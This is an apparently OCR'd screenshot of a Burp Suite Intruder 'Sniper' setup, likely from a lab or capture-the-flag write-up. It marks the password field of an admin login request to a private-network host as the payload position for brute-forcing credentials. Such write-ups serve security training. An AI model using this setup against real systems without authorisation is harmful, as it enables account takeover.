 Attack type: Sniper
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Cookie: CMSSESSIDd52ff1e6da9c=h1sasbep1afjd5pkh761tbpe50
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
username=admin&password=§123456§&loginsubmit=Submit
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear